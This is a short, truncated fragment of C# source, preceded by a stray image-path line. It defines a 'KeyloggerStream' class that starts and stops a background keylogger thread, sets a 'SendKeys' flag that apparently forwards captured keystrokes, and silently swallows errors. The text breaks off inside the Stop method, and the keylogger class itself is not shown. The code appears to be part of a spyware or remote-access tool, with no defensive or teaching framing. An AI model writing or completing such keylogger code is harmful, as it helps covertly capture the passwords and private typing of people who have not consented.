 public static class KeyloggerStream
{
private static readonly Keylogger K = new Keylogger();
private static Thread KeyloggerThread = new Thread(StartKeylogger);
private static bool KeyloggerActive { get; set; }
[SecurityPermission(SecurityAction.Demand, ControlThread = true)]
public static void Start()
{
if (!KeyloggerActive)
{
KeyloggerActive = true;
Keylogger.SendKeys = true;
try
{
KeyloggerThread.Start();
}
catch { }
}
}
[SecurityPermission(SecurityAction.Demand, ControlThread = true)]
public static void Stop()
{
if (KeyloggerActive)
{
KeyloggerActive = false;